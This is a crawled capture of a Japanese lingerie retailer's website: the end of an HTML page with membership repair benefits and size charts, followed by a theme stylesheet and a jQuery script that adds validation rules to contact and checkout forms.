                                                                                    <span class="rank_icon"><span class="svg-wrap eq_icon">
                                                <svg class="icoca icoca-RankIcon">
                                                    <use xlink:href="#icoca-RankIcon"></use>
                                                </svg>
                                                </span>
                                            </span>
                                                                            </span>
                                    <span class="name">Silver</span>
                                </td>
                                                                    <td class="rank_repair" data-label="&lt;&nbsp;お直し内容&nbsp;&gt;">
                                        <ul class="list">
                                            <li>ブラアンダーつめ・ストラップ調節は無料</li><li>パーツの経年劣化によるお取り替え無料</li><li>納期1ヶ月以内のショーツのフィット感改善の修正は無料</li>                                        </ul>
                                    </td>
                                                                                                    <td class="rank_repairship" data-label="&lt;&nbsp;送料(郵送が必要な場合のみ)&nbsp;&gt;">
                                        お客様負担                                    </td>
                                                            </tr>
                                                                                <tr class="rank_tr rank_tr_bronze">
                                <td class="rank_name" data-label="会員ステータス">
                                    <span class="rank_icon">
                                                                                    <span class="rank_icon"><span class="svg-wrap eq_icon">
                                                <svg class="icoca icoca-RankIcon">
                                                    <use xlink:href="#icoca-RankIcon"></use>
                                                </svg>
                                                </span>
                                            </span>
                                                                            </span>
                                    <span class="name">Bronze</span>
                                </td>
                                                                    <td class="rank_repair" data-label="&lt;&nbsp;お直し内容&nbsp;&gt;">
                                        <ul class="list">
                                            <li>納期1ヶ月以内のブラアンダーつめ・ストラップ調節は無料</li>                                        </ul>
                                    </td>
                                                                                                    <td class="rank_repairship" data-label="&lt;&nbsp;送料(郵送が必要な場合のみ)&nbsp;&gt;">
                                        お客様負担                                    </td>
                                                            </tr>
                                            </tbody>
                                    </table>
        <!-- <div class="p_xxs p_notice">
        <p>※ゲストとしてご購入されたご注文は換算されませんので、あらかじめご了承ください。</p>
        <p>※キャンセル・返品をされた場合はご購入金額には加算されません。</p>
        <p>※ディスカウントクーポンをご利用の場合は、ディスカウントされた後の支払い金額が累計対象となります。</p>
        </div> -->
		</div>
	</div>


    <div class="remodal size_info_modal" data-remodal-id="cami_size_info" id="cami_size_info" role="dialog" data-remodal-options="hashTracking: false, closeOnOutsideClick: true">
        <button data-remodal-action="close" class="remodal-close" aria-label="Close"></button>
        <div class="remodal_wraper">
            <div class="pop-up tooltip-pop pop-size">
                <div class="pop-head">
                    <h2 class="pop-title">
                        <i class="oecicon oecicon-alert-circle-que"></i>Chiyono Anneサイズについて                    </h2>
                </div>
                <div class="row">
                    <div class="col-12">
                        <div class="prod-detail-content">
                        <table id='size-chart'><tr><th>SIZE</th><th>トップバスト</th><th>カップサイズ(JP)</th></tr><tr><td>S</td><td>72-80</td><td>A-B</td></tr><tr><td>M</td><td>79-87</td><td>B-D</td></tr><tr><td>L</td><td>86-94</td><td>C-E</td></tr></table><div class="add-chart-1"><h3 id="modal1Title"></h3></div>
                                    <div class="clear"></div><div class="add-chart-2"></div>                        </div>
                    </div>
                </div>
                <!--/.row-->
            </div>
        </div>
        <br>
    </div>
        <div class="remodal size_info_modal" data-remodal-id="shorts_size_info" id="shorts_size_info" role="dialog" data-remodal-options="hashTracking: false, closeOnOutsideClick: true">
        <button data-remodal-action="close" class="remodal-close" aria-label="Close"></button>
        <div class="remodal_wraper">
            <div class="pop-up tooltip-pop pop-size">
                <div class="pop-head">
                    <h2 class="pop-title">
                        <i class="oecicon oecicon-alert-circle-que"></i>Chiyono Anneサイズについて                    </h2>
                </div>
                <div class="row">
                    <div class="col-12">
                        <div class="prod-detail-content">
                        <table id='size-chart'><tr><th>SIZE</th><th>S</th><th>M</th><th>L</th></tr><tr><td>ウエスト</td><td>61-68</td><td>67-74</td><td>73-81</td></tr><tr><td>ヒップ</td><td>85-92</td><td>89-92</td><td>93-100</td></tr></table><div class="add-chart-1"><h3 id="modal1Title"></h3></div>
                                    <div class="clear"></div><div class="add-chart-2"></div>                        </div>
                    </div>
                </div>
                <!--/.row-->
            </div>
        </div>
        <br>
    </div>
    </body>
</html>

<div class="remodal .woocommerce" data-remodal-id="product_image_modal" id="product_image_modal" role="dialog" data-remodal-options="hashTracking: false, closeOnOutsideClick: false">
  <button data-remodal-action="close" class="remodal-close" aria-label="Close"></button>
  <div class="remodal_wraper shop--single">
    <div class="single-product-gallery"></div>
  </div>
  <br>
</div>



<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-29 03:14:34 -->

--- FILE ---
content_type: text/css
request_url: https://chiyono-anne.com/wp-content/themes/zoa-child/update.css?ver=1769624073
body_size: 4103
content:
:root{--bodyColor: #0a0a0a;--bodyBackgroundColor: white;--fontBody: "Noto Sans JP", 游ゴシック, "Yu Gothic", YuGothic, "Hiragino Kaku Gothic ProN", "Hiragino Kaku Gothic Pro", メイリオ, Meiryo, sans-serif;--fontPrimary: "ProximaNovaRegular", "Helvetica Neue", Helvetica, Arial, sans-serif;--fontPrimaryBold: "ProximaNovaBold", "Helvetica Neue", Helvetica, Arial, sans-serif;--fontSecondary: "ChaparralRegular", "Courier New", Courier, monospace;--fontAlt: beloved-script, "Helvetica Neue", Helvetica, Arial, sans-serif;--fontTitling: "BodoniTweITCPro-Book", "ChaparralRegular", Georgia, MSung PRC Medium, serif;--fontLocal: Courier, "Courier New", monospace;--fontPrice: "Lato", sans-serif;--fontThird: Eina03;--iconOec: "oecicon";--linkXsmall: .75rem;--linkSmall: .8125rem;--linkDefault: .875rem;--linkNavMega: .9rem;--linkDropdownFont: var(--fontSecondary);--spacingLarge: 2rem;--spacingMedium: 1.5rem;--spacingGeneral: 1rem;--spacingSmall: .75rem;--ButtonLarge: .95rem;--ButtonLargeMobile: .85rem;--clrLgray: #787781;--pgLspace: 1px;--pSmall: .85rem;--productCardTitleWeight: 400;--productCardTitleFontFamily: var(--fontSecondary);--productCardTitleFontSize: 1.05rem;--productCardTitleFontSizeMobile: var(--linkDefault);--productCardSeriesFontSize: .685rem;--productCardPriceFontSize: var(--linkDefault);--productCardPriceFontSizeMobile: var(var(--linkSmall));--NavHeightMobile: 65px;--NavMobileBg: #f6f6f6;--NavMobileLinkBg: $white;--NavMobileH: 56px;--NavMobileLinkH: 60px}.ov__h{overflow:hidden}.ov__v{overflow:visible}.ov__auto{overflow:auto}.pos__rl{position:relative}.pos__abs{position:absolute}.align--center{text-align:center !important}.align--left{text-align:left !important}.align--right{text-align:right !important}.mgt-n_05{margin-top:-0.5rem}.mgt-n_1{margin-top:-1rem}.mgt-n_15{margin-top:-1.5rem}.mgt-n_2{margin-top:-2rem}.mgt-n_25{margin-top:-2.5rem}.mgt_05{margin-top:.5rem}.mgt_075{margin-top:.75rem}.mgt_01{margin-top:1rem}.mgt_015{margin-top:1.5rem}.mgt_02{margin-top:2rem}.mgb_05{margin-bottom:.5rem}.mgb_075{margin-bottom:.75rem}.mgb_01{margin-bottom:1rem}.mgb_015{margin-bottom:1.5rem}.mgb_02{margin-bottom:2rem}.mgb_025{margin-bottom:2.5rem}.mgb_03{margin-bottom:3rem}.hr-title{line-height:1;font-size:3.15rem;font-family:var(--fontSecondary)}.hr-title+div{margin-top:1rem}.hr-subject{font-family:var(--fontPrimary);font-weight:400;letter-spacing:1px}.hr-caption{font-size:1.25rem;font-family:var(--fontSecondary);font-weight:400;text-transform:initial;letter-spacing:.05em}@media screen and (min-width: 768px){.hr-caption{font-size:1.25rem}}.notice_small{border:1px solid;padding:.75rem;font-size:.85rem;background-color:#f2dede;border-color:#ebccd1;color:#a94442}.notice_small a{text-decoration:underline}.over_elem{position:absolute;z-index:2;color:#fff}.over_elem__center{left:50%;top:50%;-webkit-transform:translate(-50%, -50%);transform:translate(-50%, -50%);text-align:center}.over_elem__center-bottom{left:0;bottom:2rem;width:100%;text-align:center}.over_elem__btmlt,.over_elem__btmrt{bottom:1rem}.over_elem__btmlt{left:1rem}.over_elem__btmrt{right:1rem}.over_t,.over_linear{position:relative}.over_linear:before{content:"";width:100%;height:100%;left:0;top:0;position:absolute;background:-webkit-gradient(linear, left top, left bottom, from(rgba(0, 0, 0, 0)), color-stop(70%, rgba(0, 0, 0, 0.1)), color-stop(86%, rgba(0, 0, 0, 0.25)), to(rgba(0, 0, 0, 0.4)));background:linear-gradient(180deg, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.1) 70%, rgba(0, 0, 0, 0.25) 86%, rgba(0, 0, 0, 0.4) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="$black000", endColorstr="$black000", GradientType=1)}@media screen and (min-width: 768px){.show-md-mobile{display:none !important}}@media screen and (max-width: 767px){.show-md-desktop{display:none !important}}@media screen and (min-width: 992px){.show-lm-mobile{display:none !important}}@media screen and (max-width: 991px){.show-lm-desktop{display:none !important}}.ff_lovescript{font-family:beloved-script,"Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:400}.ff_chapa{font-family:var(--fontSecondary);font-weight:400;text-transform:initial;letter-spacing:.05em}.ff_proxi{font-family:var(--fontPrimary);font-weight:400;letter-spacing:1px}.ls_01{letter-spacing:1px}.ls_02{letter-spacing:2px}.sec-title.ff_lovescript{margin-bottom:2rem;font-size:3rem}@media screen and (min-width: 768px){.sec-title.ff_lovescript{margin-bottom:2.5rem;font-size:4.25rem}}.sec-title.ff_chapa{font-size:1.65rem;letter-spacing:3px}@media screen and (min-width: 768px){.sec-title.ff_chapa{font-size:32px}}.title-catchy{font-size:2rem;letter-spacing:0px;line-height:1}.section_common{padding-top:4rem;padding-bottom:4rem}@media screen and (min-width: 768px){.section_common{padding-top:7rem;padding-bottom:7rem}}.section_subh{padding-top:1.5rem;padding-bottom:1.5rem}@media screen and (min-width: 768px){.section_subh{padding-top:3.5rem;padding-bottom:3.5rem}}.container-fluid .content-fit{margin-left:calc(15px * -1);margin-right:calc(15px * -1)}.container-md{margin-left:auto;margin-right:auto;width:100%;max-width:1280px;padding:0 1rem}.intro_text p{letter-spacing:var(--pgLspace)}.intro_text p:last-child{margin-bottom:0}.pg__light{color:var(--clrLgray)}.link__thinarw{display:inline-block;position:relative;padding-right:4rem}.link__thinarw:before,.link__thinarw:after{content:"";height:1px;position:absolute;background:#000}.link__thinarw:before{width:calc(4rem - .85rem);right:0;bottom:.25rem}.link__thinarw:after{width:.5rem;right:0;bottom:.25rem;-webkit-transform:rotate(45deg);transform:rotate(45deg);-webkit-transform-origin:right top;transform-origin:right top}.link__mini{font-family:var(--fontPrimary);font-weight:400;letter-spacing:1px;font-size:.85rem;text-transform:uppercase;letter-spacing:2px}.link__overfill{width:100%;height:100%;position:absolute;left:0;top:0}.circle_crop{width:100%;height:0;padding-top:100%;display:block;overflow:hidden;position:relative;border-radius:100%}.circle_crop img{position:absolute;left:50%;top:50%;-o-object-fit:cover;object-fit:cover;-webkit-transform:translate(-50%, -50%);transform:translate(-50%, -50%)}.content_desc h5{font-size:1rem;margin-bottom:1rem}.content_desc p{margin-top:0;line-height:1.75}.content_desc p:not(:last-child){margin-bottom:1rem}.content_desc_block+.content_desc_block{margin-top:2rem}.caslick-dot{padding-bottom:2rem}.caslick-dot .slick-dots{bottom:0}.caslick-dot__left .slick-dots{left:0}.caslick-dot__right .slick-dots{right:0}@media screen and (min-width: 992px){.list_format .post-item__latest{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.list_format .post-item__latest .post__item{padding:0 1rem;-webkit-box-flex:1;-ms-flex:1;flex:1}}.products .product{text-align:left;float:none;margin:0;-webkit-box-sizing:border-box;box-sizing:border-box;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-flex:0;-ms-flex-positive:0;flex-grow:0;-ms-flex-negative:0;flex-shrink:0;padding-left:.75rem;padding-right:.75rem}.products.columns-3,.products.columns-4,.products.columns-5{overflow:hidden}.products.columns-3 .product,.products.columns-4 .product,.products.columns-5 .product{-ms-flex-preferred-size:50%;flex-basis:50%;max-width:50%;width:100%}.products.prd_minimal{margin-left:calc(pad * -1);margin-right:calc(pad * -1)}@media screen and (min-width: 992px){.products.prd_minimal .slick-dots{padding-left:.5rem}}@media screen and (min-width: 992px){.products.prd_minimal .product{padding:0 .5rem}}.products.prd_minimal .product .c-product-item .c-scroll-fade-in-block{padding:0}@media screen and (max-width: 991px){.products.prd_minimal{display:grid;gap:1rem;margin-left:0;margin-right:0}}@media screen and (max-width: 991px)and (min-width: 768px){.products.prd_minimal{grid-template-columns:repeat(3, 1fr)}}@media screen and (max-width: 991px){.products.prd_minimal .product{padding:0;min-width:0;width:100%}.products.prd_minimal .product .c-product-item_wrap_info{padding:1rem 0 0;margin:0;width:100%}.products.prd_minimal .product .c-product-item_wrap_info .woocommerce-loop-product__title{text-align:left}.products.prd_minimal .product .c-product-item_wrap_info .c-product-name_link{display:block;max-width:100%;height:calc(var(--productCardTitleFontSize)*1.5);overflow:hidden}.products.prd_minimal .product .c-product-item_wrap_info .product_title{max-height:calc(var(--productCardTitleFontSize)*1.5*2);position:relative;word-break:break-all}.products.prd_minimal .product .c-product-item_wrap_info .product_title:after{background:-webkit-gradient(linear, right top, left top, color-stop(75%, var(--bodyBackgroundColor)), to(hsla(0, 0%, 100%, 0)));background:linear-gradient(270deg, var(--bodyBackgroundColor) 75%, hsla(0, 0%, 100%, 0) 100%);bottom:calc(var(--productCardTitleFontSize)*1.6);content:"...";height:calc(var(--productCardTitleFontSize)*1.6);padding-left:6.5px;position:absolute;right:0}.products.prd_minimal .product .c-product-item_wrap_info .price{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.products.prd_minimal .product .c-product-item_wrap_info .mini-product__series{font-size:.65rem;font-weight:500}.products.prd_minimal .c-product-item,.products.prd_minimal .c-scroll-fade-in-block{background:none !important}}@media screen and (max-width: 767px){.products.prd_minimal{grid-template-columns:repeat(2, 1fr)}}@media screen and (min-width: 768px){.products.columns-3 .product{-ms-flex-preferred-size:33.33333%;flex-basis:33.33333%;max-width:33.33333%}.products.columns-4 .product{-ms-flex-preferred-size:25%;flex-basis:25%;max-width:25%}.products.columns-5 .product{-ms-flex-preferred-size:20%;flex-basis:20%;max-width:20%}}.hr-bnr{position:relative}.hr-bnr .over_link{position:absolute;left:0;top:0;width:100%;height:100%;cursor:pointer;z-index:2}.cl-items{margin-left:calc(15px / 2 * -1);margin-right:calc(15px / 2 * -1)}@media screen and (min-width: 992px){.cl-items{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.cl-items>div{padding-left:calc(15px / 2);padding-right:calc(15px / 2);-webkit-box-flex:1;-ms-flex:1;flex:1}}@media screen and (max-width: 991px){.cl-items .slick-list{padding:0 20% 0 0 !important}.cl-items .cl-item{padding-left:calc(15px / 2);padding-right:calc(15px / 2)}}.cl-thum{position:relative;width:100%;padding-top:134.48%;z-index:1;display:block}.cl-thum img{width:100%;height:100%;position:absolute;left:0;top:0;z-index:-1;font-family:"object-fit: cover;";-o-object-fit:cover;object-fit:cover;-o-object-position:center;object-position:center}.cl-thum .cl-name{font-size:5.444444vw;letter-spacing:0}@media screen and (min-width: 480px){.cl-thum .cl-name{font-size:1.25rem}}@media screen and (min-width: 768px){.cl-thum .cl-name{font-size:1.65rem}}.list_format .post-item__latest .post-item__wrap{display:block}.list_format .post-item__latest .post-item__wrap .post-item__thum .inner{position:relative;padding-top:66.684%}.list_format .post-item__latest .post-item__wrap .post-item__thum .inner img{position:absolute;left:0;top:0;width:100%;height:100%;font-family:"object-fit: cover;";-o-object-fit:cover;object-fit:cover;-o-object-position:cente;object-position:center}.list_format .post-item__latest .post-item__cont{margin:0;padding:16px 0 0;-webkit-box-shadow:none;box-shadow:none}.list_format .post-item__latest .entry-title{margin-top:0;margin-bottom:12px;line-height:1.25;font-size:1.15rem}.list_format .post-item__latest .post_cname{margin-bottom:4px}.list_format .post-item__latest .rm_btn{border-bottom:1px solid}@media screen and (min-width: 768px){.home .content-cahome{display:-webkit-box;display:-ms-flexbox;display:flex}}.home-hero{overflow:hidden}@media screen and (max-width: 767px){.home-hero{margin-bottom:var(--spacingGeneral)}}.home-hero .gl-image{position:relative;width:100%;height:0;padding-top:88.662%;z-index:1}.home-hero .gl-image img{width:100%;height:100%;position:absolute;left:0;top:0;z-index:-1;font-family:"object-fit: cover;";-o-object-fit:cover;object-fit:cover;-o-object-position:center;object-position:center}@media screen and (min-width: 768px){.home-left{-webkit-box-flex:1;-ms-flex:1;flex:1}}.home-right>div{position:relative;z-index:1}.home-right>div img,.home-right>div video{width:100%;height:100%;position:absolute;left:0;top:0;z-index:-1;font-family:"object-fit: cover;";-o-object-fit:cover;object-fit:cover;-o-object-position:center;object-position:center}@media screen and (min-width: 768px){.home-right{width:40%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.home-right>div{-webkit-box-flex:1;-ms-flex:1;flex:1}}@media screen and (max-width: 767px){.home-right{padding:0 var(--spacingGeneral)}.home-right>div{width:100%;height:0}.home-right>div+div{margin-top:var(--spacingGeneral)}.home-right .hr-campaign{padding-top:61.72%}.home-right .hr-tbyb{padding-top:61.72%}}.home .slick-slide .c-product-item{margin:0}.home .slick-slide .product{overflow:hidden}.home .latest-catalog .slick-dots{display:block !important;bottom:0}.home .latest-catalog .sec-title{width:40%;max-width:140px;margin-left:auto;margin-right:auto}@media screen and (min-width: 768px){.home .latest-catalog .sec-title{max-width:180px}}@media screen and (min-width: 992px){.home .series-link .sec-title{width:100%;max-width:240px}}@media screen and (max-width: 991px){.home .series-link .sec-title{padding:0 1.5rem;width:56%;max-width:260px}}@media screen and (min-width: 992px){.home .series-link{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}}.home .series-link .slick-slide{-webkit-transition:all .4s ease-in-out;transition:all .4s ease-in-out}.home .series-link .slick-dots{display:block !important;text-align:right;bottom:0}.home .series-link .series-items .sl-link{font-size:1.05rem}@media screen and (min-width: 480px){.home .series-link .series-items .sl-link{font-size:1.15rem}}@media screen and (min-width: 992px){.home .series-link .series-items-nav{margin-bottom:3rem}.home .series-link .series-items>div+div{margin-top:.75rem}}@media screen and (max-width: 991px){.home .series-link .series-items{margin-left:.5rem;margin-right:.5rem}.home .series-link .series-items-nav{margin-bottom:.75rem;padding:0 .5rem;overflow:hidden}.home .series-link .series-items>*{display:inline-block}.home .series-link .series-items .sl-item{padding:0 .5rem}}.home .series-link .series-items-images.slick-slider{margin-left:calc(0.5rem * -1);margin-right:calc(0.5rem * -1)}.home .series-link .series-items-images .slick-track{-ms-flex-wrap:wrap;flex-wrap:wrap;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.home .series-link .series-items-images .slick-slide{float:none}.home .series-link .series-items-images .slick-slide .sl-item-image{padding:0 .5rem}.home .series-link .series-items-images .slick-slide .sl-item-sized{position:relative;padding-top:131.62%;width:100%;height:0;display:block}.home .series-link .series-items-images .slick-slide .sl-item-sized img{width:100%;height:100%;position:absolute;left:0;top:0;z-index:-1;font-family:"object-fit: cover;";-o-object-fit:cover;object-fit:cover;-o-object-position:center;object-position:center}.home .series-link .series-items-images .slick-slide .sl-item-link{display:block}.home .series-link .series-items-images .slick-slide.slick-current .sl-item-link{opacity:1}.home .series-link .sl-link{letter-spacing:0}.home .series-link .sl-link:not(.active){opacity:.25}.home .series-link .sl-right{overflow:hidden}@media screen and (min-width: 992px){.home .series-link .sl-right{-webkit-box-flex:1;-ms-flex:1;flex:1}}@media screen and (max-width: 991px){.home .series-link .sl-right{padding-left:1rem}}.home .series-link .sl-right .sl-view-all{margin-top:30px}@media screen and (min-width: 992px){.home .series-link .sl-left{width:29%;padding:0 2rem}}@media screen and (min-width: 1202px){.home .series-link .sl-left{padding:0 5%}}.home .content-featured{position:relative}.home .content-featured .sec-title,.home .content-featured .title-catchy{position:relative;z-index:1}.home .content-featured .sec-title{padding-left:2rem;padding-right:1rem;width:75%;max-width:330px}@media screen and (min-width: 768px){.home .content-featured .sec-title{margin-bottom:-4rem;width:25%;max-width:210px;padding-left:0;padding-right:0}}.home .content-featured .title-catchy{padding:0 1rem}@media screen and (min-width: 480px){.home .content-featured .title-catchy{width:calc(24.5% * 2)}}@media screen and (min-width: 768px){.home .content-featured .title-catchy{width:24.5%;position:absolute;left:calc(24.5% + 1.5rem);top:65%}}@media screen and (min-width: 768px)and (max-width: 1281px){.home .content-featured .title-catchy{top:calc(36vw - 2rem);font-size:3.44444vw}}@media screen and (min-width: 1280px){.home .content-featured .title-catchy{top:calc(72% - (2rem / 2));font-size:2.45rem}}.home .content-featured .cf-content{margin-top:2rem;line-height:1.65}@media screen and (min-width: 768px){.home .content-featured .cf-content{padding-left:10%;padding-right:2rem;width:calc(24.5% * 2 + 2rem)}}.home .content-featured .cf-images{position:relative;width:100%;z-index:0}@media screen and (min-width: 768px){.home .content-featured .cf-images{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}}.home .content-featured .cf-images .cf-img-inner{width:100%;height:0;position:relative;z-index:1}.home .content-featured .cf-images .cf-img-inner img{width:100%;height:100%;position:absolute;left:0;top:0;z-index:-1;font-family:"object-fit: cover;";-o-object-fit:cover;object-fit:cover;-o-object-position:center;object-position:center}.home .content-featured .cf-images .cf-img:not(:last-child) .cf-img-inner{padding-top:140.106%}.home .content-featured .cf-images .cf-img:last-child{position:absolute}@media screen and (min-width: 768px){.home .content-featured .cf-images .cf-img:last-child{width:calc(24.5% * 2 - 3rem);right:0}.home .content-featured .cf-images .cf-img:last-child .cf-img-inner{padding-top:101.978%}.home .content-featured .cf-images .cf-img:not(:last-child){width:24.5%}.home .content-featured .cf-images .cf-img:nth-child(1){margin-top:6rem}.home .content-featured .cf-images .cf-img:nth-child(2){margin-left:1.5rem;margin-top:calc(2rem * -1)}}@media screen and (max-width: 767px){.home .content-featured{margin:0 auto;max-width:480px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.home .content-featured .sec-title{margin-left:auto;text-align:right;-webkit-box-ordinal-group:1;-ms-flex-order:0;order:0}.home .content-featured .title-catchy{padding:0 2rem;margin-bottom:3rem;margin-left:auto;width:calc(24.5% * 2.5);-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.home .content-featured .cf-images{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.home .content-featured .cf-images .cf-img:not(:first-child){position:absolute}.home .content-featured .cf-images .cf-img:nth-child(1){margin-left:25%;width:calc(24.5% * 1.25)}.home .content-featured .cf-images .cf-img:nth-child(2){width:calc(24.5% * 1.35);right:-4rem;bottom:28%}.home .content-featured .cf-images .cf-img:last-child{width:calc(24.5% * 2.25);left:-2rem;bottom:56%;z-index:-1}.home .content-featured .cf-images .cf-img:last-child .cf-img-inner{padding-top:138.09%}.home .content-featured .cf-content{font-size:.75rem;-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}}@media screen and (max-width: 479px){.home .content-featured .title-catchy{padding:0 0 0 2rem;width:calc(24.5% * 3);font-size:7.88888vw}.home .content-featured .cf-images .cf-img:nth-child(1){width:calc(24.5% * 1.5)}.home .content-featured .cf-images .cf-img:nth-child(2){width:calc(24.5% * 1.65);bottom:35%}.home .content-featured .cf-images .cf-img:last-child{width:calc(24.5% * 2.45);bottom:65%}}.home .content-bespoke .sec-title{width:45%;max-width:196px}@media screen and (min-width: 768px){.home .content-bespoke .sec-title{width:64%}}.home .content-bespoke .cb-right{padding:0 2rem;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}@media screen and (min-width: 992px){.home .content-bespoke .cb-right{padding:0 5vw;-webkit-box-flex:1;-ms-flex:1;flex:1}}@media screen and (min-width: 1367px){.home .content-bespoke .cb-right{padding:0 6vw}}@media screen and (max-width: 991px){.home .content-bespoke .cb-right{margin-top:3rem}}.home .content-bespoke .intro_text,.home .content-bespoke .cb-appointment{margin-bottom:2rem}@media screen and (min-width: 992px){.home .content-bespoke{display:-webkit-box;display:-ms-flexbox;display:flex}.home .content-bespoke .cb-left{width:59%}}.home .section_bloghome{padding-bottom:6rem}@media screen and (min-width: 992px){.home .section_bloghome .sec-title{margin-bottom:-1rem}}@media screen and (min-width: 992px){.home .section_bloghome .post-item__latest>div:nth-child(even){margin-top:3rem;margin-bottom:3rem}}@media screen and (max-width: 991px){.home .section_bloghome .post-item__latest{margin-left:calc(0.25rem * -1);margin-right:calc(0.25rem * -1)}.home .section_bloghome .post-item__latest .post__item{padding:0 .25rem}}@media screen and (max-width: 991px){.home .section_bloghome .container-md{padding:0}.home .section_bloghome .list_format{padding-left:1rem}}/*# sourceMappingURL=update.css.map */
/* 
	Featured:top
*/
@media (min-width: 768px) {
	body.home .content-featured .cf-content{
        width: 325px;
        bottom: 38%;
	}
	body.home .content-featured .title-catchy {
        width: 335px;
        font-size: 38px;
	}	
}
@media (max-width: 767px) {
	body.home .content-featured .cf-content{
        position: absolute;
        top: 56%;
        font-size: 11px;
        right: -10px;
		width: 46%;
        letter-spacing: 0;
	}
	body.home .content-featured .title-catchy {
		top: 47%;
		font-size: 38px;
	}		
}
/* 
	Blog
*/
.category-blog .blog__content.container {
	max-width: unset;
}
.category-blog .blog__content.container .entry-content {
	padding: 20px;
}
.category-blog .blog__content.container p.main-text-head {
	font-size: 15px;
    margin-bottom: 20px;
    margin-top: 30px;
    line-height: 1.8;
}
.category-blog .blog__content.container p.main-text-p {
    font-size: 14px;
    line-height: 2;
}
.category-blog .blog__content.container .wp-block-image img {
	width: 100%;
}

@media only screen and (min-width: 960px) {
	.category-blog .blog__content.container {
		max-width: 80%;
	}
	.category-blog .blog__content.container .entry-content {
		padding: 0;
	}
}

--- FILE ---
content_type: application/x-javascript
request_url: https://chiyono-anne.com/wp-content/themes/zoa-child/js/parsley-script.js?20181211132441&ver=6.8.3
body_size: 785
content:
/*(function($) {
	$(function() {
		console.info("$jQuery2_2_4 = " + $.fn.jquery);
	$('.elementor-tabs-content-wrapper .elementor-tab-content').each(function(i){
        $(this).find('form').attr('id','form0' + (i+1));
    });
	$('.required-field').attr("data-parsley-required","true").attr("data-parsley-trigger","keyup");
	$('#form01').parsley();
	});
})($jQuery2_2_4);*/
jQuery(document).ready(function ($) {
  $(".elementor-tabs-content-wrapper .elementor-tab-content").each(function (
    i
  ) {
    $(this)
      .find("form")
      .attr("id", "form0" + (i + 1));
  });

  //required
  $(".required-field")
    .attr("data-parsley-required", "true")
    .attr("data-parsley-trigger", "focusout");
  //woo field required
  $(".validate-required input")
    .attr("data-parsley-required", "true")
    .attr("data-parsley-trigger", "focusout");
  //email
  $(".email-field").attr("email-field", "email");
  if ($("body").hasClass("ja")) {
    //postcode insert label text
    $(".validate-postcode label .required").before(
      '<small class="field-tip">ハイフンなし</small>'
    );
    $(
      ".validate-required#shipping_phone_field label .required, .validate-required#billing_phone_field label .required"
    ).before('<small class="field-tip">ハイフンなし</small>');
    //name
    $(
      ".name-field, #shipping_last_name, #shipping_first_name, #billing_last_name, #billing_first_name"
    ).attr("pattern", "[^\x20-\x7E]*");
    $(".name-field, #shipping_last_name, #shipping_first_name").attr(
      "data-parsley-pattern-message",
      "日本語で入力してください"
    );
    //kana
    $(
      ".kana-field, #shipping_last_name_kana, #billing_first_name_kana, #billing_last_name_kana, #billing_first_name_kana"
    ).attr("pattern", "[\u30A1-\u30FC]*");
    $(
      ".kana-field, #shipping_last_name_kana, #billing_first_name_kana, #billing_last_name_kana, #billing_first_name_kana"
    ).attr("data-parsley-pattern-message", "カタカナで入力してください");
    //postcode /^\d{3}[-]\d{4}$|^\d{3}[-]\d{2}$|^\d{3}$/
    $("#shipping_postcode, #billing_postcode").attr("pattern", "/^\\d{7}$/");
    $("#shipping_postcode, #billing_postcode").attr(
      "data-parsley-pattern-message",
      "郵便番号の形式が違います"
    );
    //$('#shipping_phone, #billing_phone').attr("pattern","/^(0[5-9]0[0-9]{8}|0[1-9][1-9][0-9]{7})$/");
    $("#shipping_phone, #billing_phone").attr(
      "data-parsley-pattern-message",
      "電話番号の形式が違います"
    );
  } else {
    //name
    $(
      ".name-field, #shipping_last_name, #shipping_first_name, #billing_last_name, #billing_first_name"
    ).attr("pattern", "[a-zA-Z]*");
    $(".name-field, #shipping_last_name, #shipping_first_name").attr(
      "data-parsley-pattern-message",
      "Please use only letters."
    );
  }
  $('input[name="mobile/email"][data-dig-main="billing_phone"]')
    .attr("pattern", "^\\d+$")
    .attr("data-parsley-pattern-message", "数字のみを入力してください");
  $(".tel-field").attr("data-parsley-errors-container", "#error-tel");
  $(".message-field")
    .attr("minlength", "6")
    .attr("data-parsley-minlength", "6");
  //gift card product
  //$('input#mwb_wgm_from_name').attr("data-parsley-required","true").attr("data-parsley-trigger","focusout").attr("pattern","^[a-zA-Z]+$");
  //$('form.cart').parsley(); //Single Product
  $("#form01").parsley(); //Customer Contact
  $("#form02").parsley(); //Press Contact
  $("form#checkout").parsley(); //Woo Checkout
  var inputVal = $("form").find("input");
  if ($(inputVal).attr("data-parsley-trigger") !== undefined) {
    var VformSubmit = $('input[name="submitConfirm"]');
    VformSubmit.prop("disabled", true);
    console.log("parsley form!");
  }
  $(".elementor-tabs-content-wrapper .elementor-tab-content").each(function () {
    $("body").on("blur", ".required-field", function () {
      var form = $(this).closest("form");
      setTimeout(function () {
        var formSubmit = $(form).find('input[name="submitConfirm"]');
        if (form.find(".parsley-error").length) {
          formSubmit.prop("disabled", true);
          return false;
        } else {
          formSubmit.prop("disabled", false);
        }
      }, 40);
    });
  });
});


--- FILE ---
content_type: application/x-javascript
